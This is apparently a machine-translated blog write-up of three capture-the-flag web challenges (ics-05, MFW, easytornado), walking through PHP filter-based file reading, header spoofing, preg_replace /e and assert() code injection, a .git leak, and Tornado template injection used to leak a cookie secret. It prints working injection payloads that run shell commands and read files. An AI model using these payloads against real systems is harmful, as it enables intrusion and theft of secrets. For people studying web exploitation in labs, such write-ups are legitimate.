当前位置:网站首页>Attack and defense World Web Zone difficulty level: 3 (ics-05, MFW, easytornado)
Attack and defense World Web Zone difficulty level: 3 (ics-05, MFW, easytornado)
2022-07-21 20:53:00 【Try to be a big man M0_ sixty-eight million seventy-four thousa】
Attack and defend the world web topic Difficulty level :3
ics-05
Only one page can be clicked , But found url There are containing parameters after ?page=, You can try php Read the source code of the page for the Protocol payload:http://61.147.171.105:55726/index.php?page=php://filter/read=convert.base64-encode/resource=index.php.php Pseudo protocol reference (https://blog.csdn.net/cosmoslin/article/details/120695429)
base64 Decode view source code , The code audit found
$page = $_GET[page];
if (isset($page)) {
// Whether to pass in parameters
if (ctype_alnum($page)) {
// Check whether the incoming parameter is alphanumeric , Yes, output $page then die fall
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead"><?php echo $page; die();?></p>
<br /><br /><br /><br />
<?php
}else{
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead">
<?php //page There can be no input,ta:text,text, And it can't be page At the beginning of , Otherwise, die fall , If page Contained in the index.php, Then output ok, Then it contains page This file .
if (strpos($page, 'input') > 0) {
die();
}
if (strpos($page, 'ta:text') > 0) {
die();
}
if (strpos($page, 'text') > 0) {
die();
}
if ($page === 'index.php') {
die('Ok');
}
include($page);
die();
?>
</p>
<br /><br /><br /><br />
<?php
}}
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
// The host must be local
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
// These three parameters must be passed in , otherwise die
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}
?>
That's the key code .
First, capture and modify Xff Forge local access , Here we have to put page Remove parameters , Because I see in the source code , Pass in page The parameters will die fall 
It's used here preg_replace() function , There is /e Loophole ,preg_replace($pattern, $replacement, $subject) The function will subject Match pattern Some of them use replacement Replace , If enabled /e Parameter words , Will be replacement treat as php Code execution .
Pass three parameters into ,payload:/index.php?pat=/a/e&rep=system(“ls”)&sub=a
Found no flag But there is a folder , view folders :ls%20s3chahahaDir The space here should be url Code or use + Otherwise, it will report an error 
find flag Continue to view the folder ls%20s3chahahaDir/flag
find flag!cat%20s3chahahaDir/flag/flag.php
MFW
Open the environment , View each page , We can know that the language of this website is php, And use git Managed source code , You can try whether it exists .git visit .

There is .git Let the cat out of the , adopt githack Access to the source code ( Download and use :https://github.com/lijiejie/GitHack)
Find out flag file , But the opening is empty , Let's first look at the source code , Audit the code .
It is found here that assert() function . And for the parameters page Splice directly without operation , Then build directly payload Read arbitrary files .
payload=') or system('cat templates/flag.php');//
Close the front and comment on the back . The source code after splicing is :
assert("file_exists('') or system('cat templates/flag.php'); // ')") or die("That file doesn't exist!");
Build up payload After the interview ( Pay attention to url code )
Check the source code to get flag
assert() Add :
assert Function in php Language is used to judge whether an expression is true . return true or false;
assert ( mixed $assertion [, string $description ] ) : bool
If assertion Is string , It will be assert() treat as PHP Code to execute .( There are reasons for code execution )
strpos() Add :
Find the position where the string first appears , If not found, return false
easytornado
First of all, the title reminds us that this is tornado frame ( File read ,render Template Injection ), View each page .
obtain flag file 
There are hints render Template Injection 
I don't know yet .... Continue analysis .
Visit directly first flag File try 
cannot access , Through this, we can analyze , First, two parameters are passed ,filename And filehash,filename We already know that , Then we should get the right filehash Value to access flag file , Through the third prompt ,filehash The value should be md5(cookie_secret+md5(filename)), We also need to get cookie_secret, Through the second prompt , It should be through render Inject holes , obtain cookie_secret And then calculate filehash Value , Finally build url obtain flag.
There is an error report interface msg We found that msg The value of can be changed .
It should exist here render Inject holes ( Specific template injection reference :https://www.codetd.com/article/13743254) We only need to get cookie_secret That's it .payload:?msg={ {handler.settings}}.
obtain cookie_secret.
Next, calculate filehash:md5(cookie_secret+md5(filename))
import hashlib
a='/fllllllllllllag'
b='4d152165-f280-4e36-851b-34c010204a44'
md=hashlib.md5()
# obtain md5 object
md.update(a.encode('utf-8'))
# Update the status of the hash object
c=md.hexdigest()
# Return summary value
print(c)
md=hashlib.md5()
# initialization md5 object
md.update((b+c).encode('utf-8'))
# Update the status of the hash object
d=md.hexdigest()
# Return summary value
print(d)

structure url:http://61.147.171.105:60481/file?filename=/fllllllllllllag&filehash=ce2389e14eea6f75f8d2c8a15d723899
obtain flag:
边栏推荐
- wap绿色传奇搭建(纯净版)
- web安全--文件上传中间件解析漏洞
- Nvm、Nrm使用教程
- Getting started with mobile security
- yar 框架 实现 rpc
- Dwva [SQL injection] learning record
- web安全--文件包含(本地包含,远程包含)
- Buuctf [gxyctf2019] no dolls
- The text file is transferred to the external server through the web proxy server and returned after modification
- JS converts hexadecimal color to RGBA format
猜你喜欢

web安全--文件包含(本地包含,远程包含)

thinkphp5.1 利用 PHPMailer 发送邮件

h5在线聊天室

Accelerate the large-scale application of UAV intelligent inspection, and speed up the intelligent construction of Fujian power transmission operation inspection
![16. [assignment of string ends with semicolon]](/img/5a/1ca8314405acce9f9718c5bdca9e97.png)
16. [assignment of string ends with semicolon]

Nodejs reads and parses the dom of XML

计算传热学基础
![Buuctf [gxyctf2019] no dolls](/img/44/27df5ac626376eeadaf56a2e1cfa1e.png)
Buuctf [gxyctf2019] no dolls
![[geek challenge 2019] easy, love, baby SQL](/img/2d/c9c67bb79d274a506b078332be1fbc.png)
[geek challenge 2019] easy, love, baby SQL
ThinkPHP6 学习心得
随机推荐
OpenFOAM中的多孔介质
web安全--文件包含(本地包含,远程包含)
Nodemon +nodejs + Express file modification automatically restarts the server
Large file download solution
From going to IOE to cipu, cloud computing in China should go its own way
Koa2 fast build server
通过Web代理服务器实现文本文件传输至外部服务器并且修改后返回
Zero dimensional interior ballistic equations of solid rocket motor
a标签下载和window.location.herf下载
PHP extracts the phone number in the string and verifies whether it is 11 digits
Nodejs等待一段时间
PHP implements bidirectional linked list
php(tp框架)使用阿里云OSS存储
Usage and purpose of as unknown as XXX in typescript
Nodejs uses the post method to receive JS objects and write JSON files
Verify with JWT under thinkphp5.1
【文件上传绕过】--二次渲染
OpenFoam中的VOF相变方程
个人小程序:梦缘
打字机打字,退格效果